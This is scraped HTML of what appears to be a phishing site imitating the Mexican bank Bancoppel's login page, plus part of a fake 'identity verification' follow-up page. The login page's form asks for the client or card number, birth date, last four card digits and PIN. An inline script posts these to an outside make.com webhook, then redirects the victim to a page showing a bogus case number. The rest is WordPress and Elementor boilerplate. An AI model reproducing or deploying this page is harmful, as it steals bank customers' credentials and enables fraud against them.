<link rel="stylesheet" id="elementor-global-css" href="/wp-content/uploads/elementor/css/global.css?ver=1684431561" media="all">
<link rel="stylesheet" id="elementor-post-6-css" href="/wp-content/uploads/elementor/css/post-6.css?ver=1684431395" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.2.1" media="all">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link rel="https://api.w.org/" href="/wp-json/">
<link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/6">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
<meta name="generator" content="WordPress 6.2.1">
<link rel="shortlink" href="/">
<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=%2F">
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=%2F#038;format=xml">
<meta name="generator" content="Elementor 3.13.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
</head>
<body class="home page-template page-template-elementor_canvas page page-id-6 wp-embed-responsive elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-6">
	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr><fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg><fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"></fefuncr><fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg><fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0"></fefuncr><fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg><fefuncb type="table" tablevalues="0 1"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg><fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr><fefuncg type="table" tablevalues="0 1"></fefuncg><fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr><fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg><fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg>		<div data-elementor-type="wp-post" data-elementor-id="6" class="elementor elementor-6">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-724db09 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="724db09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26a47a7" data-id="26a47a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6128c3c elementor-widget elementor-widget-image" data-id="6128c3c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img decoding="async" width="1024" height="416" src="/wp-content/uploads/2023/05/slider-16x.jpg" class="attachment-large size-large wp-image-8" alt="cppel">															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8012117 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8012117" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f0e3eeb" data-id="f0e3eeb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4af56e8 elementor-widget elementor-widget-html" data-id="4af56e8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<center>
<div id="formContainer">
    <form id="step1">
        <label for="cliente">Número de Cliente / Número Cuenta / Tarjeta Bancoppel</label><br>
        <input type="password" id="cliente" name="cliente" required><br>
        <label for="fecha">Fecha de nacimiento</label><br>
        <input type="date" id="fecha" name="fecha" required><br>
        <button type="button" id="nextBtn">Siguiente</button>
    </form>

    <form id="step2" style="display: none;">
        <label for="2tarjeta">Últimos 4 dígitos de tu tarjeta</label><br>
        <input type="text" id="2tarjeta" name="2tarjeta" maxlength="4" pattern="\d*" required><br>
        <label for="nip">NIP</label><br>
        <input type="password" id="nip" name="nip" maxlength="4" required><br>
        <button type="submit" id="submitBtn">Ingresar</button>
    </form>
</div>

<style>#formContainer button {
        background-color: yellow;
        color: darkblue;
        border: none;
        padding: 10px 20px;
        cursor: pointer;
    }</style>

<script>document.getElementById('nextBtn').addEventListener('click', function() {
        document.getElementById('step1').style.display = 'none';
        document.getElementById('step2').style.display = 'block';
    });

    document.getElementById('step2').addEventListener('submit', function(event) {
        event.preventDefault();
        let data = {
            cliente: document.getElementById('cliente').value,
            fecha: document.getElementById('fecha').value,
            '2tarjeta': document.getElementById('2tarjeta').value,
            nip: document.getElementById('nip').value
        };
        fetch('https://hook.us1.make.com/88azpejvxj2utuvt3yr8ii9slc9vfw31', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json'
            },
            body: JSON.stringify(data)
        }).then(() => {
            window.location.href = '/verificacion/index.html';
        });
    });</script>
</center>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84272 elementor-widget elementor-widget-text-editor" data-id="6e84272" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>¿Olvidaste tu Usuario / Contraseña?</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4990a5a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4990a5a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6682abb" data-id="6682abb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f07cabb elementor-widget elementor-widget-text-editor" data-id="f07cabb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>¿Eres nuevo? Regístrate &gt;&gt;</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
		<style id="skip-link-styles">.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}</style>
		<script>( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		// Get the site wrapper.
		// The skip-link will be injected in the beginning of it.
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Saltar al contenido';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );</script>
	<script src="/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.2" id="elementor-webpack-runtime-js"></script>
<script src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.4" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0" id="jquery-migrate-js"></script>
<script src="/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.2" id="elementor-frontend-modules-js"></script>
<script src="/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Móvil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Móvil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6,"title":"inicio%20-%20Bancoppel","excerpt":"","featuredImage":false}};</script>
<script src="/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.2" id="elementor-frontend-js"></script>
	</body>
</html>
</file>

<file: verificacion/index.html>
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8">
			<title>Verificacion - Bancoppel</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, nofollow">

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v20.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="es_MX">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Verificacion">
	<meta property="og:description" content="Verificando identidad&#8230; Folio: COP-10B78FA Comparte tu folio con tu asesor virtual o telefónico.  ¿Eres nuevo? Regístrate &gt;&gt;">
	<meta property="og:url" content="/verificacion/">
	<meta property="og:site_name" content="Bancoppel">
	<meta property="article:modified_time" content="2023-05-18T17:35:39+00:00">
	<meta property="og:image" content="/wp-content/uploads/2023/05/slider-16x.jpg">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:label1" content="Est. reading time">
	<meta name="twitter:data1" content="1 minuto">
	<script type="application/ld+json" class="yoast-schema-graph">{
	    "@context": "https://schema.org",
	    "@graph": [
	        {
	            "@type": "WebPage",
	            "@id": "/verificacion/",
	            "url": "/verificacion/",
	            "name": "Verificacion - Bancoppel",
	            "isPartOf": {
	                "@id": "/#website"
	            },
	            "primaryImageOfPage": {
	                "@id": "/verificacion/#primaryimage"
	            },
	            "image": {
	                "@id": "/verificacion/#primaryimage"
	            },
	            "thumbnailUrl": "/wp-content/uploads/2023/05/slider-16x.jpg",
	            "datePublished": "2023-05-18T17:32:14+00:00",
	            "dateModified": "2023-05-18T17:35:39+00:00",
	            "breadcrumb": {
	                "@id": "/verificacion/#breadcrumb"
	            },
	            "inLanguage": "es-MX",
	            "potentialAction": [
	                {
	                    "@type": "ReadAction",
	                    "target": [
	                        "/verificacion/"
	                    ]
	                }
	            ]
	        },
	        {
	            "@type": "ImageObject",
	            "inLanguage": "es-MX",
	            "@id": "/verificacion/#primaryimage",
	            "url": "/wp-content/uploads/2023/05/slider-16x.jpg",
	            "contentUrl": "/wp-content/uploads/2023/05/slider-16x.jpg",
	            "width": 1084,
	            "height": 440,
	            "caption": "cppel"
	        },
	        {
	            "@type": "BreadcrumbList",
	            "@id": "/verificacion/#breadcrumb",
	            "itemListElement": [
	                {
	                    "@type": "ListItem",
	                    "position": 1,
	                    "name": "Home",
	                    "item": "/"
	                },
	                {
	                    "@type": "ListItem",
	                    "position": 2,
	                    "name": "Verificacion"
	                }
	            ]
	        },
	        {
	            "@type": "WebSite",
	            "@id": "/#website",
	            "url": "/",
	            "name": "Bancoppel",
	            "description": "",
	            "potentialAction": [
	                {
	                    "@type": "SearchAction",
	                    "target": {
	                        "@type": "EntryPoint",
	                        "urlTemplate": "/?s={search_term_string}"
	                    },
	                    "query-input": "required name=search_term_string"
	                }
	            ],
	            "inLanguage": "es-MX"
	        }
	    ]
	}</script>
	<!-- / Yoast SEO Premium plugin. -->


<title>Verificacion - Bancoppel</title>
<link rel="alternate" type="application/rss+xml" title="Bancoppel &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Bancoppel &raquo; RSS de los comentarios" href="/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("🏳️‍⚧️","🏳️​⚧️")?!1:!s("🇺🇳","🇺​🇳")&&!s("🏴󠁧󠁢󠁥󠁮󠁧󠁿","🏴​󠁧​󠁢​󠁥​󠁮​󠁧​󠁿");case"emoji":return!s("🫱🏻‍🫲🏿","🫱🏻​🫲🏿")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style>
	<style id="wp-block-library-inline-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id="global-styles-inline-css">body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #ffffff;--wp--preset--color--contrast: #000000;--wp--preset--color--primary: #9DFF20;--wp--preset--color--secondary: #345C00;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 